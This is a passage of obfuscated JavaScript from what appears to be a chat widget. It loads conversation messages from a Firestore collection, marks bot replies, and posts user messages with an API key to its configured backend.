_0x27f319(_0xb22620-_0xb36bfc._0x5d4870,_0x4117fa-0x122,_0xb22620-_0xb36bfc._0x4795a0,_0xc81892);}if(!this[_0x5bed5e(0x666,0x3b4,0x36f,_0xc8d11e._0x13231c)+'g']['conve'+'rsati'+_0x174f84(_0xc8d11e._0x14b1ec,_0xc8d11e._0x1446ad,_0xc8d11e._0x2054a8,_0xc8d11e._0xfec64d)]){console['error'](_0x174f84(-0x1e3,_0xc8d11e._0x402f43,0x32e,_0xc8d11e._0x424c0f)+'theo\x20'+_0x5bed5e(_0xc8d11e._0x414cb7,-0x348,0x2fb,_0xc8d11e._0x5c7b68)+_0x174f84(0x2,-_0xc8d11e._0x21acb0,0x2f4,0x30e)+_0x5bed5e(_0xc8d11e._0x45dcc0,_0xc8d11e._0x2054a8,0x808,_0xc8d11e._0x446222)+'ersat'+_0x5bed5e(_0xc8d11e._0x40ea2c,_0xc8d11e._0x400ef9,0x288,0x510)+_0x174f84(_0xc8d11e._0x4dd41b,0x4a1,0x31d,0x620)+_0x174f84(-0xd1,-0x1f,_0xc8d11e._0x2abccf,-0x42)+_0x174f84(_0xc8d11e._0x185447,0xc69,0x9c8,0x720)+_0x174f84(-_0xc8d11e._0x27c593,0x830,0x435,0x2e8)+_0x174f84(0x2a8,0x221,_0xc8d11e._0x4976a2,_0xc8d11e._0x24d85e)+'liste'+_0x174f84(0x1c5,_0xc8d11e._0x4c452b,0x2a4,_0xc8d11e._0x4f7b37));return;}this[_0x174f84(_0xc8d11e._0xf9b29f,_0xc8d11e._0x177eee,_0xc8d11e._0x47529c,0xb1e)][_0x5bed5e(_0xc8d11e._0x1f81dd,_0xc8d11e._0x4787b2,_0xc8d11e._0x21836e,0xae5)+_0x174f84(_0xc8d11e._0x514c5c,0xee0,_0xc8d11e._0x250a7d,_0xc8d11e._0x5cb833)+'e']&&this[_0x174f84(_0xc8d11e._0x52d79e,0xb01,0x9f4,0xa07)]['unsub'+_0x174f84(_0xc8d11e._0x32f360,0xff6,0xc2c,0xda1)+'e']();try{const _0x5cc6b1=this[_0x174f84(_0xc8d11e._0x3eece7,0x5ac,_0xc8d11e._0x549216,0x5d1)][_0x174f84(_0xc8d11e._0x10de67,0xb0,_0xc8d11e._0x1ca8a4,0x1d5)+_0x174f84(0x706,_0xc8d11e._0x50122e,0x944,0x8bb)][_0x174f84(-0x11d,0x49f,_0xc8d11e._0x22e710,_0xc8d11e._0x5e4fa3)+_0x174f84(_0xc8d11e._0x5e6ea4,_0xc8d11e._0x3b866c,0x9dd,_0xc8d11e._0x4dfd88)](_0x1e5124[_0x5bed5e(0x458,-0x6f,_0xc8d11e._0x3424d1,_0xc8d11e._0x248ede)])[_0x5bed5e(0x1d9,0x5fe,_0xc8d11e._0x57ba96,0xfc)](_0x5bed5e(_0xc8d11e._0x3897d6,_0xc8d11e._0x5d4e8a,0x527,_0xc8d11e._0x2ca7ec)+_0x5bed5e(_0xc8d11e._0x3e81cb,0xff,0x573,0x188)+'on','==',this['confi'+'g'][_0x5bed5e(_0xc8d11e._0x3897d6,_0xc8d11e._0x3c0986,-0x248,-_0xc8d11e._0x1963f3)+_0x5bed5e(_0xc8d11e._0x3e81cb,-_0xc8d11e._0x7ccde0,_0xc8d11e._0x3aa18d,_0xc8d11e._0xa9a96a)+'onId']),_0x5bfb62=_0x5cc6b1[_0x5bed5e(0xd0,_0xc8d11e._0x1e38c6,-0x86,-_0xc8d11e._0x4c7332)+'By'](_0x1e5124[_0x174f84(0x4f1,0xa69,0x829,0xaa6)],'desc')[_0x5bed5e(_0xc8d11e._0x5887f0,_0xc8d11e._0x3af383,0x702,_0xc8d11e._0x33ff62)](-0x29d*0xc+0x2e5+0x1ca9);this[_0x5bed5e(_0xc8d11e._0x48caa5,_0xc8d11e._0x38d866,_0xc8d11e._0xd8fc4f,0x817)][_0x174f84(_0xc8d11e._0x48b4c9,0x4f2,_0xc8d11e._0x2da351,0x803)+_0x5bed5e(0x9c2,0x9ec,0x77d,_0xc8d11e._0x5350fe)+'e']=_0x5bfb62['onSna'+_0x5bed5e(0x960,_0xc8d11e._0x2bb47c,_0xc8d11e._0x159ebe,_0xc8d11e._0x288e0e)](_0x41260e=>{const _0x36f04a={_0x24ebd2:0x601,_0x44a308:0x405},_0x10003f={_0x159961:0x11b},_0x21bddd={_0x738cb0:0xe44,_0x204f9c:0x94e,_0xee4f0a:0x4f7};function _0x5d1667(_0x23a3c4,_0xc78064,_0x3612b3,_0x494f4f){return _0x174f84(_0x494f4f,_0xc78064-_0x262605._0x28bd34,_0x23a3c4-0x31d,_0x494f4f-0x114);}const _0x5df8b9={'xFAuG':function(_0x4da846,_0x4320f6,_0x119775){return _0x1d97b9['RaIYg'](_0x4da846,_0x4320f6,_0x119775);},'BMsth':function(_0x4aa4f0,_0x4b9053){function _0x48652b(_0x1311b2,_0x17f78e,_0x1778fc,_0xf1d4f2){return _0x53d5(_0x17f78e- -0x127,_0x1311b2);}return _0x1d97b9[_0x48652b(_0x21bddd._0x738cb0,_0x21bddd._0x204f9c,_0x21bddd._0xee4f0a,0xb7a)](_0x4aa4f0,_0x4b9053);}},_0x1c2f08=[];_0x41260e[_0x5d1667(_0x88fbd7._0x4aa55d,0x101a,0x1294,_0x88fbd7._0x274cf5)+'ch'](_0x44ed95=>{const _0x3f5783={_0xaebc50:0xcc,_0x1d0491:0x12},_0x35cf59=_0x44ed95['data'](),_0x57992f=_0x35cf59[_0x3e60f9(_0x541b21._0x11af35,0x4ec,0x884,0x1d2)+_0x3e60f9(0xd94,_0x541b21._0x180f6e,_0x541b21._0x26cee7,_0x541b21._0x240f90)+'tent']||{},_0x5e0d30=_0x35cf59[_0x4acff2(0xe0b,_0x541b21._0x2de06a,0xd2f,0x9b2)+'nt']||{};let _0x48fec2='';function _0x3e60f9(_0x36df62,_0x4aa8ca,_0x4034ac,_0x15c57a){return _0x5d1667(_0x36df62- -0x96,_0x4aa8ca-_0x10003f._0x159961,_0x4034ac-0x5a,_0x4aa8ca);}if(_0x57992f[_0x3e60f9(0x961,_0x541b21._0xd7f64e,0x484,0x7f7)])_0x48fec2=_0x57992f['text'];else{if(_0x57992f[_0x4acff2(_0x541b21._0x402c23,_0x541b21._0x17ec76,_0x541b21._0x540aad,_0x541b21._0x34e200)])_0x48fec2=_0x57992f[_0x4acff2(0x2c0,_0x541b21._0x14f1fc,0x18e,0x5c9)];else{if(_0x5e0d30['body'])_0x48fec2=_0x5e0d30[_0x3e60f9(_0x541b21._0x785754,_0x541b21._0x1a4cd5,0x9bd,0xbd7)];else typeof _0x57992f[_0x3e60f9(_0x541b21._0x139037,_0x541b21._0x4df5ff,_0x541b21._0x87c9db,_0x541b21._0x4235e9)+'ge']===_0x1d97b9[_0x4acff2(0x36d,_0x541b21._0x1ce683,0x531,_0x541b21._0x111b71)]&&(_0x48fec2=_0x57992f[_0x3e60f9(_0x541b21._0x5e8f61,0x116e,0x880,0xf9e)+'ge']);}}const _0x11bf78=_0x57992f[_0x3e60f9(_0x541b21._0x2f9f14,0x83b,0xc55,_0x541b21._0x3ddf63)+'r']||{};function _0x4acff2(_0x242725,_0x46ac34,_0x1847ab,_0x36cf8a){return _0x5d1667(_0x36cf8a- -0x39a,_0x46ac34-_0x3f5783._0xaebc50,_0x1847ab-_0x3f5783._0x1d0491,_0x242725);}const _0x1cb4d4=_0x1d97b9[_0x3e60f9(0x817,_0x541b21._0x194b03,0x6d1,0x7a3)](_0x11bf78[_0x4acff2(0x108f,0x6f7,_0x541b21._0xec679c,0xbab)],_0x1d97b9['LAOSi'])||_0x1d97b9[_0x4acff2(0x4aa,-_0x541b21._0x3e25f8,0x765,0x513)](_0x11bf78[_0x3e60f9(0xeaf,0x129f,0x1027,_0x541b21._0x39a840)],'assis'+_0x4acff2(_0x541b21._0x1b42b7,0xdff,0xb6d,_0x541b21._0xff846e))||_0x1d97b9[_0x4acff2(_0x541b21._0x4f121c,0x86c,_0x541b21._0x6194e3,_0x541b21._0x2d9003)](_0x57992f[_0x3e60f9(_0x541b21._0xe6ca74,_0x541b21._0x1c282e,_0x541b21._0x54a7ff,0x406)+'ot'],!![]);_0x1c2f08[_0x4acff2(0x15b,_0x541b21._0x482eba,0x47d,0x226)]({'id':_0x44ed95['id'],'message':_0x48fec2,'timestamp':_0x35cf59[_0x4acff2(0x8e3,0x7e9,0x8b4,_0x541b21._0x2b3700)+_0x4acff2(0x369,_0x541b21._0xed003f,_0x541b21._0x235ff2,_0x541b21._0x40c1eb)]?.[_0x4acff2(0x66e,_0x541b21._0x356945,_0x541b21._0x53ac62,0xa9a)+'e']?.()?.[_0x4acff2(0xc8,-_0x541b21._0x5cfc55,-_0x541b21._0x1f0621,_0x541b21._0x52a636)+_0x3e60f9(_0x541b21._0x3cd097,0x5bc,_0x541b21._0x12c6dd,_0x541b21._0x59885d)+'g']()||new Date()['toISO'+'Strin'+'g'](),'conversationId':_0x35cf59[_0x4acff2(_0x541b21._0x751b12,_0x541b21._0x10ff65,0x7c2,0x3cc)+'rsati'+'on'],'fromBot':_0x1cb4d4});}),_0x1c2f08['rever'+'se']();const _0x416221=_0x1c2f08[_0x1c2f08[_0x3ba363(_0x88fbd7._0x309b61,0xa8b,_0x88fbd7._0x2784c8,0xb80)+'h']-(-0x114a+-0x23b6+0x3*0x11ab)];this[_0x5d1667(0xd11,0xdad,_0x88fbd7._0x3128b6,_0x88fbd7._0x4d215e)]['isWai'+_0x5d1667(_0x88fbd7._0x5bca75,_0x88fbd7._0x94f125,0x716,0x6b5)+_0x5d1667(0x7ec,_0x88fbd7._0x1b457b,_0x88fbd7._0x5e8ae5,0x627)]&&_0x416221&&_0x416221[_0x5d1667(_0x88fbd7._0x2551e4,_0x88fbd7._0xc05d28,0x31e,_0x88fbd7._0x1cdc1f)+'ot']&&(this[_0x5d1667(0xd11,0x11f3,0x1135,0xff3)]['isWai'+_0x5d1667(_0x88fbd7._0x1814f5,_0x88fbd7._0x167dc2,0x10af,_0x88fbd7._0x3928bc)+'orBot']=![],this[_0x3ba363(_0x88fbd7._0x419c7a,_0x88fbd7._0x32756c,_0x88fbd7._0x55ce3e,_0x88fbd7._0x57ff80)][_0x3ba363(0x8e8,_0x88fbd7._0x54cfeb,0x9f4,_0x88fbd7._0x175d75)+_0x5d1667(0x767,0x5e0,_0x88fbd7._0x4ba5d4,0x99b)+'out']&&(clearTimeout(this[_0x5d1667(0xd11,_0x88fbd7._0x235c66,0x886,_0x88fbd7._0xb4e618)][_0x5d1667(_0x88fbd7._0x57cbe9,_0x88fbd7._0x1a461a,_0x88fbd7._0xbbcdb3,_0x88fbd7._0x147e95)+_0x3ba363(0xf8,_0x88fbd7._0x18dd3c,_0x88fbd7._0x2dcf6f,-0x413)+_0x5d1667(_0x88fbd7._0x22a25f,0xa6d,_0x88fbd7._0xd65ebd,0x1261)]),this['state']['typin'+_0x5d1667(_0x88fbd7._0x344c02,0x8b6,0xb8f,_0x88fbd7._0x214639)+_0x3ba363(_0x88fbd7._0x105dfa,0x1ba,0x9b3,_0x88fbd7._0x35ff9d)]=null));this['state'][_0x3ba363(0x726,_0x88fbd7._0x5a281e,_0x88fbd7._0x577d12,_0x88fbd7._0x5b388d)+_0x3ba363(0x62c,0x9a5,0xdb,_0x88fbd7._0x1c7cc9)]=_0x1c2f08,this[_0x3ba363(0x6a2,_0x88fbd7._0x22daad,_0x88fbd7._0x379ff3,0x56b)][_0x3ba363(_0x88fbd7._0x2f85c6,-0xb2,0x515,_0x88fbd7._0x4db6a8)+'ousMe'+_0x5d1667(_0x88fbd7._0xc5582f,_0x88fbd7._0x1d076a,_0x88fbd7._0x209104,0x990)+'Count']=_0x1c2f08[_0x5d1667(0xcc3,_0x88fbd7._0x4203c8,0x9ea,0x116c)+'h'];const _0xf34436=document[_0x5d1667(_0x88fbd7._0x4b63e0,_0x88fbd7._0x1840a4,_0x88fbd7._0x217853,0x753)+_0x3ba363(-0x1d,-0x2d5,0x2f4,-0x4e0)+_0x5d1667(0xd5a,0xdfc,_0x88fbd7._0x42fa15,_0x88fbd7._0x79eab8)](_0x1d97b9[_0x3ba363(_0x88fbd7._0xb54a33,_0x88fbd7._0x27e83e,_0x88fbd7._0x763a7c,0x941)]);function _0x3ba363(_0x1ef22f,_0x498461,_0x3b2f7e,_0x7d2ce5){return _0x174f84(_0x3b2f7e,_0x498461-0xad,_0x1ef22f- -_0x17ce71._0x5de066,_0x7d2ce5-0x51);}if(_0xf34436){if(_0x1d97b9[_0x5d1667(0xdee,_0x88fbd7._0x2957ca,0xc2d,0x9a6)](_0x1d97b9[_0x3ba363(0x53,-_0x88fbd7._0x2c6a13,_0x88fbd7._0x5f1bb4,0x187)],'adVBa')){const _0x5ecf84={_0x1c3884:0x523,_0x45f543:0x96},_0x44ca0f={'TXoXE':function(_0x1d2911,_0x3bca34,_0x576691){function _0x1cbb3e(_0x351a2e,_0x4558b7,_0x54a1ef,_0x37a143){return _0x5d1667(_0x4558b7- -0xeb,_0x4558b7-0x52,_0x54a1ef-0x43,_0x351a2e);}return _0x5df8b9[_0x1cbb3e(0x3f7,_0x36f04a._0x24ebd2,0x6e0,_0x36f04a._0x44a308)](_0x1d2911,_0x3bca34,_0x576691);}};this['scrol'+'lToBo'+_0x3ba363(-_0x88fbd7._0x37dff5,-0x327,-0x5d,-0x45c)](!![]),_0x5df8b9['BMsth'](_0x1141dc,()=>{const _0x42d4ed={_0x3349a1:0x536};this['scrol'+'lToBo'+'ttom'](!![]);function _0x917d41(_0x503718,_0x316904,_0x4d5189,_0x305ab4){return _0x3ba363(_0x503718-_0x42d4ed._0x3349a1,_0x316904-0x1ea,_0x305ab4,_0x305ab4-0x116);}_0x44ca0f['TXoXE'](_0x1339e6,()=>this['scrol'+_0x68d04f(0x798,0xc45,0xaeb,0xb6d)+_0x917d41(0x4b9,0x479,0x92a,0xe5)](!![]),0x1*0x1914+0x4*-0x17f+-0x12b4);function _0x68d04f(_0x407013,_0x5d695e,_0x5c1c39,_0x2114eb){return _0x3ba363(_0x2114eb-_0x5ecf84._0x1c3884,_0x5d695e-_0x5ecf84._0x45f543,_0x5d695e,_0x2114eb-0x1d7);}_0x2c6dcf(()=>this[_0x917d41(0x738,0x984,0x562,0x9e1)+'lToBo'+'ttom'](!![]),0xe2d+0xa9*-0xf+-0x31a);});}else{const _0x10cc34=_0xf34436[_0x3ba363(_0x88fbd7._0x7aafd7,_0x88fbd7._0x116705,-0x496,_0x88fbd7._0x45ca1e)+'Selec'+_0x5d1667(0x8a6,_0x88fbd7._0x53bae6,0xb5a,0x842)+'l'](_0x5d1667(_0x88fbd7._0x5420e8,_0x88fbd7._0x3d62fb,_0x88fbd7._0x1f0795,_0x88fbd7._0x394005)+_0x5d1667(_0x88fbd7._0x29b31e,_0x88fbd7._0x12e40d,0xb63,_0x88fbd7._0xf81f1a)+_0x5d1667(_0x88fbd7._0x542f28,0xc59,_0x88fbd7._0xcd050f,_0x88fbd7._0x1268d2)+_0x3ba363(-_0x88fbd7._0x390b9c,0x40c,0x110,0x2bc)+_0x5d1667(0xd93,_0x88fbd7._0xcb06bf,0xf6c,_0x88fbd7._0x365bae)+_0x5d1667(_0x88fbd7._0xc5582f,_0x88fbd7._0x47ec94,0x804,0x9a8));_0x10cc34['forEa'+'ch'](_0x544b75=>_0x544b75[_0x3ba363(0x45b,0x569,0x13f,0x5f)+'e']());}}this[_0x3ba363(-0x92,0x4d,0x12f,-0x6e)+_0x3ba363(0x7c4,0x561,_0x88fbd7._0xd6e49,0xbb4)+_0x5d1667(_0x88fbd7._0x195f70,0x274,0x6fa,0xb1e)](),setTimeout(()=>this[_0x5d1667(0xe55,0xd91,0xc44,0x1067)+_0x5d1667(0xcd3,0xac6,0xed4,0xb9e)+_0x3ba363(0x64a,0x37f,0xac3,0x821)+_0x3ba363(-0x7d,0x425,0xfd,0x2d4)](),-0x1b8e+-0x4b4+-0xe*-0x255);},_0x398f04=>{const _0x1876d4={_0x527ec9:0x483,_0x90389:0x115},_0x39d88a={_0x5587a3:0x71,_0x2e9d30:0x16};console['error']('Prome'+'theo\x20'+_0x5e472f(_0x2c6735._0x1145be,-0x20,0x46b,0x159)+_0x29ba10(0xcc2,_0x2c6735._0x59745e,0xbd7,0x109c)+'resto'+_0x29ba10(0x99c,_0x2c6735._0x54edc8,0x143,0x132)+'stene'+_0x5e472f(_0x2c6735._0x4599cb,_0x2c6735._0x5a39cc,_0x2c6735._0x2058de,_0x2c6735._0x57a760)+'or',_0x398f04);function _0x5e472f(_0xc84157,_0x56d832,_0x112b9a,_0xb83b5a){return _0x5bed5e(_0x112b9a-0x3e0,_0x56d832-_0x39d88a._0x5587a3,_0x112b9a-_0x39d88a._0x2e9d30,_0xc84157);}function _0x29ba10(_0x10194f,_0x562269,_0xab0215,_0x2d72cb){return _0x5bed5e(_0x562269-_0x1876d4._0x527ec9,_0x562269-0x122,_0xab0215-_0x1876d4._0x90389,_0xab0215);}this['state'][_0x29ba10(0xc0b,0x98f,0x9e6,_0x2c6735._0x2d573a)+'necte'+'d']=![],this[_0x5e472f(0x64b,0x66b,_0x2c6735._0x121d9b,_0x2c6735._0x3247fc)+_0x29ba10(0x9b3,_0x2c6735._0x397c65,_0x2c6735._0x338b33,_0x2c6735._0x363856)+_0x29ba10(0xaae,_0x2c6735._0x9e80d1,0x1015,0xc86)+_0x5e472f(_0x2c6735._0x3cd260,0x526,0x93a,0xaa9)+'us']();});}catch(_0x6812d){console[_0x5bed5e(0x514,0x8dc,_0xc8d11e._0x361851,_0xc8d11e._0x25687b)](_0x1e5124[_0x5bed5e(_0xc8d11e._0x2a8b8f,_0xc8d11e._0x263677,0x802,0xeb5)],_0x6812d);}},'sendMessage':async function(_0x142ef7){if(!_0x142ef7||!_0x142ef7['trim']())return;function _0x3a0666(_0x3fc45e,_0x52202a,_0x259ca3,_0x3bb50d){return _0x57a4e8(_0x3fc45e-0x134,_0x259ca3-0x8d,_0x3fc45e,_0x3bb50d-0x189);}if(this[_0x3a0666(0x84c,0x3eb,0x744,0x73c)][_0x3a0666(_0x3d070e._0x187442,0x2e8,_0x3d070e._0x379528,0xa)+_0x3a0666(0x526,_0x3d070e._0x3a9248,0x712,0x235)])return;this[_0xc99e4c(_0x3d070e._0x449a80,0x652,_0x3d070e._0x5d9167,_0x3d070e._0x171d96)][_0xc99e4c(0x7aa,_0x3d070e._0x2a8771,_0x3d070e._0x351ae2,_0x3d070e._0x4e97f5)+'ding']=!![],this[_0x3a0666(_0x3d070e._0x34addd,-0x225,_0x3d070e._0x1225a8,0x566)+_0x3a0666(-0xef,0x4b4,_0x3d070e._0x46168f,_0x3d070e._0x58773b)+_0x3a0666(_0x3d070e._0x3cbe3c,-_0x3d070e._0x3b8dba,_0x3d070e._0x44bf71,0xc4)+_0x3a0666(0x122,-0x1a2,0x26e,_0x3d070e._0x2128d4)](),this[_0x3a0666(_0x3d070e._0x309126,_0x3d070e._0x3c9fe1,0x146,-_0x3d070e._0x5271a8)+'mpora'+'ryMes'+'sageT'+_0x3a0666(0x308,_0x3d070e._0x2e5b51,_0x3d070e._0x1c2f4a,0x286)](_0x142ef7['trim']()),_0x1e5124['GOqEh'](setTimeout,()=>this[_0xc99e4c(0xf3,0x40b,0x1b7,0x4a5)+'lToBo'+_0xc99e4c(0x3e,-0x533,-0xc8,-0x5d0)](!![]),-0x28*0x83+-0x22*-0x2a+-0xf16*-0x1),this['state'][_0x3a0666(0x8e4,0x2d1,0x725,_0x3d070e._0x484da4)+_0xc99e4c(0x4ff,-_0x3d070e._0x5c5639,0x4de,0x11f)+_0x3a0666(_0x3d070e._0x31faf5,_0x3d070e._0x5957cb,_0x3d070e._0x36693c,_0x3d070e._0x17b3d9)]=!![];function _0xc99e4c(_0x5c72cf,_0x5b6305,_0x497586,_0x2c4644){return _0x57a4e8(_0x5c72cf-0xb3,_0x497586- -_0x25e182._0x367879,_0x5b6305,_0x2c4644-_0x25e182._0x582891);}setTimeout(()=>this[_0xc99e4c(0x185,-0x6a1,-0x182,0x100)+_0x3a0666(0x469,0x724,0x658,0x404)+_0x3a0666(0xb0e,0x61d,0x961,0xdc5)+'ator'](),-0x1ff9+0x579*0x2+-0x53*-0x65);try{if(this['state'][_0x3a0666(_0x3d070e._0x2d466e,_0x3d070e._0x4b5b9a,_0x3d070e._0x577012,_0x3d070e._0xb6d526)+_0xc99e4c(_0x3d070e._0x44ffa2,0x2cc,-0xb,0x392)]&&!this[_0x3a0666(_0x3d070e._0x281ce6,_0x3d070e._0x2c53a4,0x744,0xc29)][_0xc99e4c(0x1e1,_0x3d070e._0xf6c213,0x3df,0x4cf)+_0x3a0666(-0x3c,0x53b,0x3e9,0x851)+_0x3a0666(-0x2cd,-0x4cf,0x22,-0x327)]){const _0x3874e7={'message':_0x142ef7[_0x3a0666(_0x3d070e._0x22dfcb,-0xcc,_0x3d070e._0x1cd4ee,0x64d)](),'contactId':this[_0xc99e4c(_0x3d070e._0x4e71b0,_0x3d070e._0x24ae5d,0x533,0x15b)+'g'][_0xc99e4c(0x936,0x43f,_0x3d070e._0x17edd3,0x516)+_0x3a0666(_0x3d070e._0x1225a8,0x875,_0x3d070e._0x1abdc3,_0x3d070e._0x493502)],'timestamp':new Date()[_0xc99e4c(-0xe4,-_0x3d070e._0x551e94,-0xec,-0x1d4)+_0x3a0666(0x3d9,-_0x3d070e._0x199d0a,_0x3d070e._0x2f7f22,-_0x3d070e._0x358764)+'g']()};this[_0x3a0666(0x3d3,_0x3d070e._0x35de77,_0x3d070e._0x11521b,0x8be)+'g'][_0xc99e4c(_0x3d070e._0x4bf01f,-_0x3d070e._0xca5170,-0x146,-0x53a)+_0x3a0666(_0x3d070e._0xe49407,_0x3d070e._0x55fe8a,_0x3d070e._0x3e187e,0x554)+_0x3a0666(-0x1cd,-0x407,0xe5,_0x3d070e._0x47b57f)]&&(_0x3874e7[_0xc99e4c(-_0x3d070e._0xe88666,_0x3d070e._0x4b873f,-_0x3d070e._0x5df05a,-0x137)+_0x3a0666(0xe3d,_0x3d070e._0x48233a,0x979,_0x3d070e._0x32d52d)+_0xc99e4c(_0x3d070e._0xe1facf,-_0x3d070e._0x5727cb,-0x8,-0x2c3)]=this['confi'+'g'][_0x3a0666(0x50,-0x25d,-0x59,_0x3d070e._0x3a07f1)+_0x3a0666(_0x3d070e._0xf62594,_0x3d070e._0x53d8c9,_0x3d070e._0x18d388,0xb4b)+_0x3a0666(_0x3d070e._0x8be579,0x37d,_0x3d070e._0x40996e,-_0x3d070e._0x4d78f6)]);const _0x39f71b=await _0x1e5124[_0xc99e4c(0xd0f,0x6b7,_0x3d070e._0x36de76,0xc38)](fetch,this[_0x3a0666(_0x3d070e._0x273225,0x242,0x620,0xb4b)+'g'][_0xc99e4c(_0x3d070e._0x98f788,_0x3d070e._0x3c263a,_0x3d070e._0x41572e,-_0x3d070e._0x44ea81)+'ndUrl']+(_0xc99e4c(-0x58,_0x3d070e._0x161191,_0x3d070e._0x388b30,_0x3d070e._0x483fe3)+_0x3a0666(_0x3d070e._0x2dcba6,_0x3d070e._0x33c12e,0x559,_0x3d070e._0x2e55a3)+_0xc99e4c(0x96c,0x9b3,0x844,_0x3d070e._0x51c9fc)),{'method':_0x3a0666(_0x3d070e._0x25302a,-0x11e,0x399,0x3f),'headers':{'Content-Type':_0x1e5124[_0x3a0666(0x5ec,0x67e,_0x3d070e._0x4f6786,_0x3d070e._0x48061d)],'X-API-Key':this[_0x3a0666(0x964,0x83d,0x620,0x21b)+'g']['apiKe'+'y']},'body':JSON[_0xc99e4c(-_0x3d070e._0x3e65e7,_0x3d070e._0x2047da,0xc6,_0x3d070e._0x573d2d)+_0xc99e4c(0xca,0x76e,_0x3d070e._0x3b4cf3,0x1f0)](_0x3874e7)});if(_0x39f71b[_0xc99e4c(0x8af,_0x3d070e._0x2ad3bc,0x512,_0x3d070e._0x477ea3)+'s']===0x3*-0xaf2+-0x8eb*-0x1+0x197e){console[_0xc99e4c(0x192,0x4c1,0x3e1,_0x3d070e._0x574537)]('Prome'+_0x3a0666(_0x3d070e._0x128c54,_0x3d070e._0xdc53c9,_0x3d070e._0x514f5f,_0x3d070e._0x1fb712)+_0xc99e4c(_0x3d070e._0xe6708b,-_0x3d070e._0x189a75,-_0x3d070e._0x178adb,0x32)+_0x3a0666(0x72b,_0x3d070e._0x4b9d27,0x8b4,_0x3d070e._0x53d649)+_0x3a0666(0xa1f,_0x3d070e._0x50cc7c,_0x3d070e._0x5b0998,0x175)+'forbi'+_0xc99e4c(_0x3d070e._0x105f2d,0x53f,0x700,_0x3d070e._0x382720)+_0x3a0666(_0x3d070e._0x58d8a4,_0x3d070e._0x40338a,_0x3d070e._0x1d0e1a,0x9ce)),this[_0x3a0666(-0x2,-_0x3d070e._0x5a53e2,-0x27,_0x3d070e._0x42faae)+_0x3a0666(0x15f,-_0x3d070e._0x170a63,_0x3d070e._0x59e86a,0x7b1)]();return;}if(!_0x39f71b['ok'])throw new Error(_0x3a0666(-_0x3d070e._0x7da5e7,_0x3d070e._0x2bf1f4,-_0x3d070e._0x128b47,_0x3d070e._0x341263)+_0x3a0666(_0x3d070e._0x8e8a73,0x385,0x4ce,0x245)+_0xc99e4c(-0x2ec,_0x3d070e._0x3f9b92,0x20f,0x41d)+_0x3a0666(_0x3d070e._0x1988a8,0x3d8,-_0x3d070e._0x3c4b7f,-0x138)+_0x39f71b['statu'+'s']);const _0x4c4cf2=await _0x39f71b[_0x3a0666(0x4e6,0x2ec,0x741,_0x3d070e._0xed5ac9)]();_0x4c4cf2[_0xc99e4c(_0x3d070e._0x3cd6c1,0x2d2,_0x3d070e._0x3c4b7f,-0x1cf)+_0x3a0666(_0x3d070e._0x4933db,0x549,_0x3d070e._0x12ad81,0x385)+_0xc99e4c(0x2fd,-0x402,-_0x3d070e._0x47a241,-_0x3d070e._0x12217d)]&&await this['authe'+'ntica'+_0x3a0666(0x371,_0x3d070e._0x1c2852,0x23f,_0x3d070e._0x28891e)+_0x3a0666(-0x30b,_0x3d070e._0x2d9b49,0x1bf,_0x3d070e._0xfa7941)](_0x4c4cf2[_0x3a0666(-0x2c8,-0x95,_0x3d070e._0x235872,0x52b)+_0x3a0666(0x854,_0x3d070e._0xfe9f9d,0x490,_0x3d070e._0xc821e6)+_0x3a0666(_0x3d070e._0x4a462b,_0x3d070e._0x3953ad,_0x3d070e._0x28f603,-_0x3d070e._0x5d3bfb)]);this[_0x3a0666(_0x3d070e._0x2ef73e,0x975,0x744,_0x3d070e._0x36b56c)][_0xc99e4c(-0x61,_0x3d070e._0x5aa1b5,_0x3d070e._0x289e22,_0x3d070e._0x13904c)+'necte'+'d']=!![],this['updat'+_0xc99e4c(0x5d5,0x1a0,0x1f0,0x48)+'ectio'+'nStat'+'us']();return;}const _0x1fc32d={'message':_0x142ef7['trim'](),'contactId':this[_0x3a0666(_0x3d070e._0x3922f3,0x7ee,_0x3d070e._0xb5561,_0x3d070e._0x5e077a)+'g'][_0x3a0666(0x76a,_0x3d070e._0x1ebc7d,0xa07,0xea7)+_0xc99e4c(_0x3d070e._0x48588b,_0x3d070e._0x2c5858,0x5d6,0x8a9)],'timestamp':new Date()[_0x3a0666(_0x3d070e._0x22dfcb,-_0x3d070e._0x44ea37,_0x3d070e._0x2d609b,_0x3d070e._0x2f6880)+_0xc99e4c(-_0x3d070e._0xe2e171,-0x486,-_0x3d070e._0xbfbf05,-0x396)+'g']()};this[_0x3a0666(_0x3d070e._0x3d4676,0x57f,_0x3d070e._0x42c299,0x228)+'g']['conve'+_0x3a0666(0x542,-0xc6,_0x3d070e._0x12ad81,_0x3d070e._0x502ae7)+'onId']&&(_0x1fc32d[_0x3a0666(_0x3d070e._0x573c6c,-_0x3d070e._0x414abb,_0x3d070e._0x250458,_0x3d070e._0x12ab26)+_0xc99e4c(_0x3d070e._0x4f99a0,0xc5,_0x3d070e._0x28ebfb,-_0x3d070e._0x20c4fe)+_0xc99e4c(_0x3d070e._0x2086bc,0x1ff,-_0x3d070e._0x47a241,-_0x3d070e._0x3a2328)]=this[_0x3a0666(0x4b6,0x99c,_0x3d070e._0x33bc0d,0x749)+'g'][_0x3a0666(_0x3d070e._0x35f41c,_0x3d070e._0x439bfc,_0x3d070e._0x250458,_0x3d070e._0xfb8cc)+_0x3a0666(0x4ad,-_0x3d070e._0x59a524,0x490,_0x3d070e._0x53d8c9)+_0xc99e4c(-_0x3d070e._0x474ee9,-_0x3d070e._0x4bedd3,-_0x3d070e._0x1f38dc,_0x3d070e._0x1e645b)]);const _0x56b4ca=await fetch(this[_0x3a0666(0x559,0xb0a,0x620,0x640)+'g'][_0x3a0666(0x7da,0x91e,0x42f,_0x3d070e._0x51aa6d)+_0x3a0666(-_0x3d070e._0x360c04,_0x3d070e._0x34da64,_0x3d070e._0x199f09,_0x3d070e._0x57ee39)]+(_0x3a0666(0x8d4,_0x3d070e._0x50214a,_0x3d070e._0x39044a,0xa1d)+_0xc99e4c(0xc0,0x5b1,_0x3d070e._0x4ee911,0x967)+_0xc99e4c(0x755,0x313,0x844,0x7cd)),{'method':'POST','headers':{'Content-Type':_0x1e5124['Eakcx'],'X-API-Key':this[_0xc99e4c(0x7ae,0x54f,0x533,0x592)+'g']['apiKe'+'y']},'body':JSON['strin'+_0x3a0666(_0x3d070e._0x1bf8e8,0xac8,_0x3d070e._0x8be579,_0x3d070e._0x1ef4ca)](_0x1fc32d)});if(_0x56b4ca[_0x3a0666(0x1cf,_0x3d070e._0x50b046,_0x3d070e._0x33afa0,_0x3d070e._0xbfbf05)+'s']===-0x74*0xc+0x1*0x155d+-0x72d*0x2){console[_0x3a0666(0x72,_0x3d070e._0x20c4fe,_0x3d070e._0x55c234,0x5